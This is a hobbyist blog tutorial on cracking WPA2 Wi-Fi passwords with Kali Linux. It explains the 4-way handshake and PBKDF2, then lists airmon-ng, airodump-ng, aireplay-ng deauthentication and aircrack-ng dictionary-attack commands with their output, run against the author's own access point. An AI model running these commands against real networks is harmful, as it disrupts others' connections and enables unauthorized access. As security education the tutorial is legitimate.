Crack WPA2 passwords with Kali Linux
— 16 min read
Hello Earthlings!!! My name is Thanos but in the hacking scene I go as d3ad R1nger and I am a hacking and coding enthusiast. For this article/tutorial I will write about the art of WPA2 password cracking with the help of our little GNU friend Kali Linux.
This article/tutorial is going to be divided into three parts:
- How Wireless Networks Work
- The theory before the cracking (Huge Nerd Alert)
- Cracking WPA-WPA2 with Aircrack-ng
In my previous post Deauthentication Attack using Kali Linux, you can find the most crucial part of every Wi-Fi attack and the first step of this one.
🤓 If you know what you are doing and only looking for a simple command list, I got you fam 💜
TL;DR Crack WPA2 Passwords with Kali Linux - Command Gist
1. How Wireless Networks Work
First of all, it would be wise to start with a definition:
''A wireless network or Wireless Local Area Network (WLAN) serves the same purpose as a wired one — to link a group of computers.''
Wireless networks operate using radio frequency technology, a frequency within the electromagnetic spectrum associated with radio wave propagation. When an RF current is supplied to an antenna, an electromagnetic field is created that then is able to propagate through space.
In the same way that all you need to pick up a local radio station is a radio, all anyone needs to detect a wireless network within nearby range it a wireless-equipped computer. There is no way to selectively hide the presence of your network from strangers, but you can prevent unauthorized people from connecting to it, and you can protect the data traveling across the network from prying eyes. By turning on a wireless network's encryption feature, you can scramble the data and control access to the network.
Why you need an encrypted network connection
Encryption enhances the security of a message or file by scrambling the content. To encrypt a message, you need the right key, and you need the right key to decrypt it as well. It is the most effective way to hide communication via encoded information where the sender and the recipient hold the key to decipher the data.
When I was 10 years old me and my best friends came up with a "new way" of talking to each other. We would scramble the syllables of words, for example, hello would become lohe. That was very fun because almost no one could decrypt our stupid way of talking. This is a simple type of Encryption.
Encryption is like sending secret messages between parties, if someone tries to pry without the proper keys, they won't be able to understand the message. So you understand that the stronger the key, the more difficult for the "uninvited listener" to decrypt the messages.
If you are ever being watched, inadvertently or not, you can hide your data by using implemented cryptosystems. According to cryptographer and security and privacy specialist Bruce Schneier, Encryption works best if it is ubiquitous and automatic. It should be enabled for everything by default, not a feature you only turn on when you’re doing something you consider worth protecting.
Wireless network hardware supports several standard encryption schemes, but the most common are Wired Equivalent Privacy (WEP), Wi-Fi Protected Access (WPA) and Wi-Fi Protected Access 2 (WPA2).
WEP is the oldest and can be cracked VERY EASILY. WPA and WPA2 are good choices, but provide better protection when you use longer and more complex passwords.
All the 3 protocols have their own encryption methods, but of course, one's encryption is always better than the previous one's.
- WEP | Uses RC4 algorithm for encrypting data packets
- WPA | Uses TKIP encryption, based on WEP
- WPA2 | Uses AES, most secured and unbroken at this point
I am only going to demonstrate WPA2 cracking in this writeup's tutorial section for 2 reasons:
- WPA cracking the same exact methodology
- WEP encryption is so broken today that no AP in the world uses it as default anymore.
- That is a lie actually... hehe... I bought a GoPro look-alike a week ago and it had WEP preinstalled.
- Also, I have this baby: DJI Mavic Mini Combo, which came preconfigured with a very weak WEP Password. I mean... damn...
How is WPA2 different from WPA?
Enough with the general knowledge, it's high time we got a bit more specific, but first an answer to the question.
- Hardware changed are mandatory for running WPA2
- WPA2 uses AES for packet encryption, whereas WPA uses TKIP encryption
- AES is one of the most secure symmetric encryption algorithms. How secure you ask... Let's just say that the US Government uses the same encryption for handling information.
- Released as the new standard for Wireless devices and from march 2006 WPA2 certification is mandatory for all new devices to bear the Wi-Fi trademark.
2. The theory before the cracking
WPA2-PSK, Wi-Fi Protected Access-Pre-Shared Key. This encryption might be the most secure and unbroken at this point, but the WPA2 system is still pretty vulnerable to us, the hackers!

Unlike WEP, WPA2 uses a 4-way handshake as an authentication process.

The four-way handshake is designed so that the access point (or authenticator) and wireless client (or supplicant) can independently prove to each other that they know the PSK/PMK (Pairwise Master Key), without ever disclosing the key. Instead of disclosing the key, the access point & client each encrypt messages to each other that can only be decrypted by using the PMK that they already share and if decryption of the messages was successful, this proves knowledge of the PMK.
Both WPA2-PSK and WPA2-EAP result in a Pairwise Master Key (PMK) known to both the supplicant (client) and the authenticator (AP). (In PSK the PMK is derived directly from the password, whereas in EAP it is a result of the authentication process).
The actual messages exchanged during the handshake are explained below (all messages are sent as EAPOL-Keyframes):
- The AP sends a nonce-value to the STA (ANonce). The client now has all the attributes to construct the PTK.
- The STA sends its own nonce-value (SNonce) to the AP together with a Message Integrity Code(MIC), including authentication, which is a Message Authentication and Integrity Code (MAIC).
- The AP constructs and sends the GTK and a sequence number together with another MIC. This sequence number will be used in the next multicast or broadcast frame so that the receiving STA can perform basic replay detection.
- The STA sends a confirmation to the AP.
The 4-way handshake is plain text, which allows us to capture the plain text information like
- Access Point MAC Address
- Client MAC Address
- ESSID AP Name
We can use this acquired information to perform the best attack we can to the captured 4-Way Handshake(PCAP File), The Dictionary attack!
We could also try a Bruteforce attack, but... for example, an 8 digit password containing upper and lowercase letters and a digit or two with a cracking power of 500.000 passwords per second would take you up to 15years to crack it, add common punctuation, that's 58 years!
Now if you control a botnet of 100 computers or you have like the latest NVIDIA AMD Super Graphic Ultra 174Kill Machine you could crack this password in minutes... If again you just own a laptop like me, then...
DICTIONARY ATTACK!
It all started with Encryption! The art of scrambling, coding, hiding, enciphering, or even concealing information (data) attempting to make them crack proof by others, and only the holder of the Decryption key could reverse the process... Do you see the problem? The process can be reversed! And if it took a Genius to think of a good encryption function it only takes another genius to crack it!
Therefore the Geniuses had to come up with a new way of hiding data, and of course, they did! They created one-way functions, these functions can produce an output where it is impossible from it to find the input.
Example: Think of the function F(x) = 2x+1 , if this function produces the output 5 then you know that F(x) = 5 and x = 2 right?
This is where Hashing comes to play! Hashing is the cryptographic function that produces a hash, a hash is data or a file of an arbitrary length converted to a fixed length of unique nature. Unlike encryption, it is practically impossible to invert or reverse a hash back to the key that was involved in the hashing process.
Example: WPA and WPA2 use the PBKDF2 (Password-Based Key Derivation Function 2.0). There are numerous cool deep explanations on the function's way of hash production.
The exact function used is the following:
PSK = PBKDF2(PassPhrase, ssid, ssidLength, 4096, 256)
To clarify, you can visit Understanding WPA and WPA2.
In short, if we Have an SSID of sudorealm_AP and our password is sudorealmRulez then we would get the following key"
key --> 6e298a51b4afff3fb69df790fc03a8794ba40a099def7104e76012c74ff79bae
Results were generated by Wireshark.org tool.
That was cool, right? And that hash is irreversible, but since it is unique... That makes it comparable, doesn't it?
In a dictionary attack :
- We create/use a wordlist (a .txt file with possible already hashed passwords)
- Take on a word at a time from the wordlist
- Produce its hash using the above-mentioned hash function
- Compare the produced hash with the existing hash
- If values match, since every produced hash is a unique value that means that we have found the correct password
3. Cracking WPA2 with aircrack-ng
Now that we finally know all the excruciating theory about the networking part, and we have decided upon what attack we will do let's fire up Kali!
I want you to feel pumped up like this guy!
You are about to crack a password! That's real hacking. Beginner level, but real nonetheless.
STEP 1 | Open up aircrack-ng
We first need to find a target exactly the same way we did in the previous article Deauthentication attack using kali Linux.
Set up the wireless card to monitor mode
a good ol' classic wireless card is Alfa AWUSO36NH USB Wireless 802.11 G / N Wireless WiFi Network Adapter With 5 dBi Antenna
root@kali:~# airmon-ng start wlan0
Found 3 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to run 'airmon-ng check kill'
PID Name
448 NetworkManager
525 dhclient
654 wpa_supplicant
PHY Interface Driver Chipset
phy0 wlan0 ath9k_htc Atheros Communications, Inc. TP-Link TL-WN322G v3 / TL-WN422G v2 802.11g [Atheros AR9271]
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
root@kali:~# iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.457 GHz Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:off
Start sniffing the air until a target pops up
CH 12 ][ Elapsed: 6 s ][ 2020-09-02 15:41
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C8:14:51:15:DD:2C -85 2 1 0 6 130 WPA2 CCMP PSK COSMOTE-834911
E8:DE:27:4D:7D:14 -79 4 0 0 11 65 WPA2 CCMP PSK USER-PC_Network
50:C7:BF:DC:4C:E8 -45 18 0 0 11 270 WPA2 CCMP PSK sudorealm_AP
B0:AC:D2:2B:9E:8D -74 5 0 0 1 270 WPA2 CCMP PSK COSMOTE-2B9E8D
5A:AC:D2:2B:9E:8E -75 5 0 0 1 270 OPN OTE WiFi Fon
A4:7E:39:B6:9A:84 -79 6 0 0 6 65 WPA CCMP PSK Wind WiFi B69A84
8C:68:C8:CE:6B:3E -82 2 2 0 2 270 WPA2 CCMP PSK CYTA-n4hu1
DC:02:8E:E0:54:1C -81 4 8 0 13 135 WPA CCMP PSK mpisi wifi
5A:99:35:B7:1F:D3 -91 2 0 0 1 270 OPN OTE WiFi Fon
30:99:35:B7:1F:D2 -92 3 1 0 1 270 WPA2 CCMP PSK Splitting The Sky
Our target is sudoreaml_AP since it's the closest one comparing all the APs and.. you know... it is not illegal to hack yourself. YET!
STEP 2 | Sniff the network of our target exclusively and collect data on a file
Now things start to get fresh! By running the following command
airodump-ng --bssid "target's bssid" -c "target's channel number" wlan0mon -w sudorealm
We not only monitor the sudorealm_AP exclusively but we are also gathering all sorts of information and storing them to a file!
Let's run it!
airodump-ng --bssid 50:C7:BF:DC:4C:E8 -c 11 wlan0mon -w sudorealm
CH 11 ][ Elapsed: 12 s ][ 2019-02-22 13:34
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:C7:BF:DC:4C:E8 -33 100 119 0 0 11 270 WPA2 CCMP PSK sudorealm_AP
BSSID STATION PWR Rate Lost Frames Probe
OK Things go perfectly according to plan!
Careful! Do not stop monitoring! because we need to...
STEP 3 | Capture the 4-Way Handshake
In order to capture the handshake, we have to be patient for a client to connect to the network we are monitoring, OR!!! We could force someone to lose connection by sending him Deauthentication packets!
Yeap! let's go for it!
Open up a new terminal without closing the previous one running the monitoring and run the command
aireplay-ng -0 0 -a 50:C7:BF:DC:4C:E8 wlan0mon
With that command, you take down the entire network! A bit of an overkill but works.
NOTE: The -0 0 option or else --deauth 0 option keeps on sending deauth packets until we manually stop it by pressing CTRL+C. If you feel sure about what you are doing you can easily target a specific device like we did in the previous article and sent him a specific number of deauth packets with --deauth 50 for example.
aireplay-ng -0 0 -a 50:C7:BF:DC:4C:E8 wlan0mon
13:43:26 Waiting for beacon frame (BSSID: 50:C7:BF:DC:4C:E8) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:43:26 Sending DeAuth (code 7) to broadcast -- BSSID: [50:C7:BF:DC:4C:E8]
13:43:26 Sending DeAuth (code 7) to broadcast -- BSSID: [50:C7:BF:DC:4C:E8]
13:43:27 Sending DeAuth (code 7) to broadcast -- BSSID: [50:C7:BF:DC:4C:E8]
13:43:27 Sending DeAuth (code 7) to broadcast -- BSSID: [50:C7:BF:DC:4C:E8]
13:43:28 Sending DeAuth (code 7) to broadcast -- BSSID: [50:C7:BF:DC:4C:E8]
...
...
...
Now take a look at the other terminal window that you have opened! You should see a new message confirming that you have successfully captured the WPA handshake! !!
CH 11 ][ Elapsed: 7 mins ][ 2019-02-22 13:43 ][ WPA handshake: 50:C7:BF:DC:4C:E8
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:C7:BF:DC:4C:E8 -23 100 3166 719 0 11 270 WPA2 CCMP PSK sudorealm_AP
BSSID STATION PWR Rate Lost Frames Probe
50:C7:BF:DC:4C:E8 9C:B6:D0:E8:2C:81 -15 1e- 1e 0 40 sudorealm_AP
You can now close everything! You own the handshake and you have it stored on the sudorealm-01.cap file!
STEP 4 | It's all about the Dictionary!
No one ever said that hacking is easy! It needs a certain kinda crazy! The first step of hacking is Reconnaissance, which translates to know your target.
For this attack, you have to realize that it all comes down to how good your dictionary is!
For this tutorial, I have very carefully crafted a custom dictionary named sudorealm.txt that fits my character because I am hacking myself ;)
cat Desktop/sudorealm.txt
sudorealmistheBest
I<3sudorealm
i<3SudoRealm
Sudorealm123
mysudorealmpassword
passpasssudorealmpass
Sud0r34lm
12345678
00000000
99999999
98888889
password123
mypassword123
Password123
hacktheplanet
iamstillplayingpokemon
goWatchClaymore
the_anime_GOAT
sudorealm_is_the_new_meta
sudorealmRulez
As you have very well pointed out the password "happens" to be inside the wordlist.
STEP 5 | Running the cracker
What we want to do is simple!
- grab the handshake file
- associate it with our custom dictionary
- check if the dictionary contains the password hidden in the handshake
The command that makes this happen is :
aircrack-ng sudorealm-01.cap -w Desktop/sudorealm.txt
And the very Quick output is :
00:00:00] 4/20 keys tested (316.73 k/s)
Time left: 0 seconds 20.00%
KEY FOUND! [ sudorealmRulez ]
Master Key : C3 3E A1 D6 E5 9E 58 66 B2 20 3E AC 27 90 44 E2
06 17 91 76 B7 98 A7 3C 9D 61 67 32 99 95 72 0E
Transient Key : EF 0B 80 7E 59 5A F4 15 51 4C 48 F8 62 7F 81 E7
D8 E7 3F E3 0A D4 2C 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : D5 D4 EB 86 16 33 4F FC 2C 74 3C E6 DB AF 81 70
KEY FOUND! [ sudorealmRulez ]
We have successfully cracked a WPA2 AP password, and we did it by knowing how it works! That is the key point that differentiates a script kiddie from a struggling hacker!
There are a lot of cool scripts for creating Wordlists for Dictionary attacks.
- Crunch (If you master this tool you are pretty set to go)
- CeWL (for website logins)
- Hatch (Website login brute force script)
Preventing the attack and taking necessary precautions
Always change your default passwords to something that you will definitely forget in the future, just write it down on a piece of paper or use a password manager software like LastPass.
A note for the ones who read the whole thing!
Since you have read the entire write-up I can easily assume you are like me! You like reading and constantly learning, expanding your knowledge further and further non-stop!
And if you found this topic interesting then you are a sucker for a good crypto story! I recommend to you this beautiful Book! The Code Book: The Secret History of Codes and Code-breaking
This book is one of my favorites! The cool stories of romance, war, and treasure hunts! Unsolved mysteries and endless links to historical cipher nerds! I love it! I really believe you are going to enjoy reading it as much as I did!
Support this Nerd
My name is Thanos, my hacker name is d3ad R1nger and I am the only coder behind Sudorealm and an Author. I hack for fun and because is what I really loved as a kid. If you like any of my posts let me know.
You can find me on Twitter @DevThanos. Also, you can show your support by Becoming a Member of the nerdiest realm of the internet and Follow the Hacking Category or leave a 👍 on Sudorealm on Facebook
Oh, last but not least! If you are one of those super cool guys that really like to hype people up with crazy acts of kindness And keep the Hacking Spirit awake.
That is if you find my articles interesting and want more! (a really cold espresso is what kickstarts my whole day)
💸 We also provide Cool things for you, related to our articles in the Affiliate Section take a look! That's it for now! I really want to say thank you again I'll keep these posts coming. Happy hacking, and stay out of trouble! 🤓😏